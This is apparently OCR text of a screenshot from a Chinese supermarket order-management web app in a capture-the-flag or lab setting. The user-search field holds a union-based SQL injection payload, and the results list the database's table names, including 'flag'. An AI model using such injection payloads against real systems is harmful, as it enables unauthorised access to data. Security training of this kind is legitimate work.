 超市订单管理系统
2024年10月15日 20:30:40 星期二
功能列表
订单管理
供应商管理
用户管理
密码修改
EXIT 退出系统
你现在所在的位置是: 用户管理页面
用户名： 李%' union select 1,1,group_conca 用户角色： --请选择-- 查 询
用户编码 用户名称 性别 电话
liming 李明 女 13688884457
1 flag,smbms_bill,smbms_user,smbms_provider,smbms_address,smbms_role 7
共0条记录 1/1页